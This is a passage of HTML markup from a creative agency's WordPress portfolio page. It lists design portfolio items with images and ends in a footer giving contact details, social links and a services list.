		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/yellow-design-3/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="1055" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1.jpg" class="attachment-full size-full wp-post-image" alt="p" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1-227x300.jpg 227w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1-776x1024.jpg 776w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1-768x1013.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1-600x791.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/yellow-design-3/">
			Yellow Design		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/logo-designing-2/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4.jpg" class="attachment-full size-full wp-post-image" alt="l" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4-600x385.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/logo-designing-2/">
			Logo Designing		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/art-breakfast-3/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2.jpg" class="attachment-full size-full wp-post-image" alt="p" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2-600x385.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/art-breakfast-3/">
			Art Breakfast		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/elegant-style-2/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="1055" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-7-1.jpg" class="attachment-full size-full wp-post-image" alt="i" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-7-1.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-7-1-227x300.jpg 227w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-7-1-776x1024.jpg 776w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-7-1-768x1013.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-7-1-600x791.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/elegant-style-2/">
			Elegant Style		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/design-tutorials-3/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2.jpg" class="attachment-full size-full wp-post-image" alt="o" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2-600x385.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/design-tutorials-3/">
			Design Tutorials		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/high-impact-4/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2.jpg" class="attachment-full size-full wp-post-image" alt="p" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2-600x385.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/high-impact-4/">
			High Impact		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/black-and-white-3/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="1055" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1.jpg" class="attachment-full size-full wp-post-image" alt="p" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1-227x300.jpg 227w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1-776x1024.jpg 776w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1-768x1013.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-11-1-600x791.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/black-and-white-3/">
			Black &#038; White		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/black-linework-3/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img fetchpriority="high" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4.jpg" class="attachment-full size-full wp-post-image" alt="p" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4-600x385.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/black-linework-3/">
			Black Linework		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/art-showcase-3/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img decoding="async" width="800" height="1055" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1.jpg" class="attachment-full size-full wp-post-image" alt="o" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1-227x300.jpg 227w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1-776x1024.jpg 776w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1-768x1013.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1-600x791.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/art-showcase-3/">
			Art Showcase		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/for-the-artist-3/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="1055" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-6-1.jpg" class="attachment-full size-full wp-post-image" alt="o" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-6-1.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-6-1-227x300.jpg 227w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-6-1-776x1024.jpg 776w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-6-1-768x1013.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-6-1-600x791.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/for-the-artist-3/">
			For The Artist		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/new-beginnings-5/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2.jpg" class="attachment-full size-full wp-post-image" alt="o" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2-600x385.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/new-beginnings-5/">
			New Beginnings		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/olivia-typeface-2/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2.jpg" class="attachment-full size-full wp-post-image" alt="p" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-5-2-600x385.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/olivia-typeface-2/">
			Olivia Typeface		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/pleasant-balance-7/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4.jpg" class="attachment-full size-full wp-post-image" alt="l" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-4-4-600x385.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/pleasant-balance-7/">
			Pleasant Balance		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/epic-adventures-4/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2.jpg" class="attachment-full size-full wp-post-image" alt="p" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-12-2-600x385.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/epic-adventures-4/">
			Epic Adventures		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/resume-designs-6/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-10-2.jpg" class="attachment-full size-full wp-post-image" alt="l" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-10-2.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-10-2-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-10-2-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-10-2-600x385.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/resume-designs-6/">
			Resume Designs		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/yellow-design-4/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img fetchpriority="high" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4.jpg" class="attachment-full size-full wp-post-image" alt="p" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4-600x385.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/yellow-design-4/">
			Yellow Design		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
</div></div></div></div></div></div></div>
			

				</div>
</div>
</div> <!-- close div.content_inner -->
</div> <!-- close div.content -->

<footer >
	<div class="edgtf-footer-inner clearfix">

		
<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top edgtf-footer-top-full edgtf-footer-top-aligment-left">
		<div class="edgtf-four-columns clearfix">
	<div class="edgtf-four-columns-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-4" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><a href="/">
<img src="https://pixburg.com/wp-content/uploads/2022/11/Dark-Pixburg.png" width="200" alt="logo">
</a>



<div style="font-style: italic; margin-top:15px;">
We're a community of 
<br>
creative thinkers,
ensuring  <br> 
every thoughts become things
<br><br>
Phone:- <a href="tel:+91 9769925826 ">(+91) 9769925826 </a> <br>
Email: -
<a href="mailto:hello@pixburg.com">hello@pixburg.com</a>
</div>
</div>
		</div><div id="block-15" class="widget edgtf-footer-column-1 widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-horizontal is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-7e5fce0a wp-block-social-links-is-layout-flex"><li style="color:#ffffff;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/pixburg_creative_agency/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/pixburg-creative-agency/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/pixburg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCT4ojwb6FghgWWO87RoHjtA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-twitter has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="block-13" class="widget edgtf-footer-column-2 widget_block"><h2 style="color:#fff;font-size: 26px;">Services</h2></div><div id="block-14" class="widget edgtf-footer-column-2 widget_block">
<ul class="wp-block-list">
<li>Branding &amp; Design</li>



<li>Digital Marketing</li>



<li>UI/UX &amp; Website</li>



<li>Events</li>



<li>Videos</li>
</ul>
</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
